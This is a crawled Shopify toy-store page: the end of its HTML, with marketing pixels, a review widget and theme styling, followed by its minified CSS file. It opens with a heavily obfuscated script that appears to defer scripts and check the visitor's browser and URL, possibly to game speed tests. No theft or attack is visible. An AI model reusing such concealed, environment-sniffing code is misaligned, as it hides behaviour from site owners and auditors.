_0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])&& (_0xe6fex2c[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37],_0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])), delete _0xe6fex2c[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]])};for(var _0xe6fex2d,_0xe6fex2e=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]),_0xe6fex2f=document,_0xe6fex30=0x88e+ 0x1361+ -0x1* 0x1bef,_0xe6fex31=_0xe6fex2e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30< _0xe6fex31;_0xe6fex30++){_0xe6fex2d= _0xe6fex2e[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]),_0xe6fex2d&& _0xe6fex2d[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[82]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]]()== _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[55]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]&& _0xe6fex2e[_0xe6fex30][_0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[54]+ _0x7fc0[26]+ _0x7fc0[45]+ _0x7fc0[32]][_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](function(_0xe6fex32){var _0xe6fex33=_0xe6fex2f[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);return _0xe6fex33[_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]]= _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29],_0xe6fex33[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]]= _0xe6fex32[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]],_0xe6fex33}(_0xe6fex2e[_0xe6fex30]),_0xe6fex2e[_0xe6fex30])}}} - (-0x53b+  -0x1b9c + -0x20d8*  -0x1) == navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[59]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[41]+ _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]) && !(-0x1e9* 0x10 +  -0x222a + 0x40bb)=== navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[15]+ _0x7fc0[31]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[28]](_0x7fc0[77]+ _0x7fc0[69]+ _0x7fc0[69]) && (-(-0x1*  -0x565 + -0x1*  -0x1f41 + -0xc37* 0x3)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[50]+ _0x7fc0[36]+ _0x7fc0[32]+ _0x7fc0[42]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(-0x1a26+ 0xc6b + -0xc*  -0x125)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[51]+ _0x7fc0[16]+ _0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(0x1806+ -0x91*  -0x18+  -0x259d)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[16]+ _0x7fc0[15]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[39]+ _0x7fc0[31]+ _0x7fc0[83])) && (window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[15],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[50]+ _0x7fc0[32],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[29],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]]?window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x16*  -0xa1+ 0x92e*  -0x3+ 0x3518)},!(0x4e5* 0x3+ 0x19cf+  -0x287d)):window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]?window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x1422+ -0x1*  -0x1fb6+  -0x2820)}):window[_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]]= _0x4b70aa)
</script>

<!-- 

<div class="Click-here">Click Here</div>        
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
               Content Here
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

  -->
    

<script ѕrc="https://loox.io/widget/4y-wppl979/loox.1615924902626.js?shop=toylbox.myshopify.com"></script>
    <script>
      var CRConfig = {
        'pixel_prefix':'subpage20secs_50percent',
        'init_fb':false,
        'fb_pixel_id':'1004360679767906'
      };

//       $(".Click-here").on('click', function() {
//         $(".custom-model-main").addClass('model-open');
//       }); 
//       $(".close-btn, .bg-overlay").click(function(){
//         $(".custom-model-main").removeClass('model-open');
//       });
//       setTimeout( function() {
//         $('.Click-here').trigger('click');
//       },8000);
    </script>

    
    
<script src='//connectio.s3.amazonaws.com/connect-retarget.js?v=1.1'></script>
<noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1' /></noscript>
<!-- End ConnectRetarget PowerPixel -->
 <script>
   setTimeout( function() {
      $("a.fancybox-item.fancybox-close").on('click', function() {
        $(".header-section").addClass('hde_nwsltr');
      });
       },5000);
   </script>  

   <script>
document.addEventListener("DOMContentLoaded", function() {
  
  const scrollTo = sessionStorage.getItem("scrollTo");
  if (scrollTo) {
    const target = document.getElementById(scrollTo);
    if (target) {
      setTimeout(() => {
        target.scrollIntoView({ behavior: "smooth" });
      }, 300);
    }
    sessionStorage.removeItem("scrollTo");
  }
});
</script>



  <div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689
body_size: 628
content:
.shopify-section{margin-bottom:0!important}.Custom-Banner-sec.flexslider .slides img{width:100%}.Custom-Banner-sec .Custom-Banner-Box li{display:flex!important;flex-direction:row-reverse;align-items:stretch;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{position:unset;-webkit-transform:translateY(0%);transform:translateY(0);-ms-transform:translateY(0%)}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:50%;background-color:#c49caf}.only_mob_header__sec .columns.caption-inner.align_center{width:100%;background-color:#c49caf;padding-left:0;padding-right:0}.Custom-Banner-sec .caption-inner .headline,.Custom-Banner-sec .caption-inner .subtitle{color:#fff!important}.Custom-Banner-sec .caption-inner .text-box{color:#545454;font-size:16px;font-weight:600}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container{width:100%;height:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{height:100%;display:flex;align-items:center;justify-items:center;flex-direction:column;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{max-height:100%;height:80%!important}.Custom-Banner-sec .Custom-Banner-Box li .action_button{margin-bottom:20px}.Custom-text-with-image{display:flex;justify-content:flex-start;align-items:stretch;text-align:center;background-color:#f1f4f3}.Custom-text-with-image .image-box,.Custom-text-with-image .taxt_box{width:100%}.Custom-text-with-image .taxt_box{display:flex;flex-direction:column;justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:50%}.Custom-text-with-image .image-box img{width:100%}.Custom-text-in-icons .custom-inner.taxt_box{border-radius:20px;text-align:center;padding:3%;margin:0 3%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text{display:flex}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left{display:flex;justify-content:flex-start;align-items:flex-start}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:flex;align-items:flex-end;justify-content:flex-end}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:20%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left img,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right img{width:100%}.Custom-text .taxt_box{text-align:center}.Custom-Banner-sec .Custom-Banner-Box li .action_button{width:fit-content;margin:30px 0;border-radius:20px;padding:35px;font-size:20px;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button{width:fit-content;margin:30px 0;border-radius:20px;padding:20px 30px;font-size:20px;pointer-events:all;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button:hover,.Custom-Banner-sec .Custom-Banner-Box li .action_button:hover{background-color:#5fc1cb!important;border-color:#5fc1cb!important}.Custom-text .captions.bottom-text p{font-size:16px;font-weight:600;font-style:italic}.text-blocks-sec .content-section .taxt_box .heading{text-align:left}.text-blocks-sec .header-section{background-color:#c49caf}.text-blocks-sec .header-section h1.heading{color:#fff}.captions p,.homepage_slider .subtitle{margin:0;line-height:normal;letter-spacing:1px}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{margin-bottom:0;margin-top:0;border-bottom:0px;padding:10px 0;color:#545454;font-style:normal;letter-spacing:normal;line-height:4rem;text-transform:capitalize;font-size:24px}.logo_outer .logo_inner span.logo_inner-short-heading{text-align:center!important;display:block;margin-top:-10px!important;word-break:break-word;line-height:20px!important;font-size:13px}.custom-logo-image .custom-inner-logo img{width:100%}.custom-logo-image{padding:30px 0 0}.logo-content .headline{font-size:25px;font-weight:700;line-height:2rem;text-transform:capitalize;padding:0;border:0;margin:1rem 0}.logo-content .section-header.home,.invite-link-sec .headline{font-size:43px;font-weight:700;line-height:4rem;text-transform:capitalize;border:0}.invite-link-sec .subtitle{text-align:center}@media only screen and (min-width: 1640px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 20%}.captions p,.homepage_slider .subtitle{font-size:20px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:30px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 9%}.container{width:unset!important;max-width:1600px!important;margin:0 auto!important}.container .eight.columns{width:980px!important}.container .sixteen.columns{width:100%!important}.container .three.columns{width:400px!important;text-align:left}.columns .footer_content_page{text-align:center!important}.container .offset-by-one{padding-left:0!important}.container .fourteen.columns{width:100%!important}.container .offset-by-four{padding-left:0!important}.contact_form .contact_content .contact_text{width:1600px!important}.container .one-third.column{width:32%!important}.one-third .article__imageContainer img{width:100%!important}.product-template-section .flex-control-thumbs li{width:18%!important}}@media only screen and (min-width: 768px) and (max-width: 1639px){.captions p,.homepage_slider .subtitle{font-size:16px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:26px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 3%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 10%}}@media only screen and (max-width: 1440px){.review-slide-box .slick-prev,.review-slide-box .slick-next{width:120px!important}.review-slide-box .slick-prev img,.review-slide-box .slick-next img{width:100%}}@media only screen and (max-width: 1024px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:5%;width:90%}.Custom-text-with-image{justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:100%}.Custom-text-with-image .taxt_box{padding:1%}}@media only screen and (max-width: 981px){.Custom-text-in-icons .custom-inner.taxt_box{margin:auto;width:55%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:120%}.custom-slider-review .review-header{flex-direction:column}}@media only screen and (max-width: 798px){.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:20px}.logo-content .section-header.home,.invite-link-sec .headline{font-size:26px;font-weight:700;line-height:3rem;margin:1rem}.flex-caption.homepage_slider__flex-caption h1.headline{display:none}.only_mob_header__sec{display:flex!important;flex-direction:column!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:70%}.Custom-Banner-sec .Custom-Banner-Box li{display:unset!important}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{width:420px}.Custom-text-in-icons .custom-inner.taxt_box{width:85%}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{line-height:2.5rem}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:14px}.header-container.index_header_mob_sec{padding:20px 0!important}}@media only screen and (max-width: 479px){.custom-container{width:90%!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:none}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{width:300px;padding-left:0;padding-right:0;margin:auto}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:13px}.header-container.index_header_mob_sec{padding:20px 0!important}}
/*# sourceMappingURL=/cdn/shop/t/49/assets/theme.css.map?v=100723075547789715381756985689 */
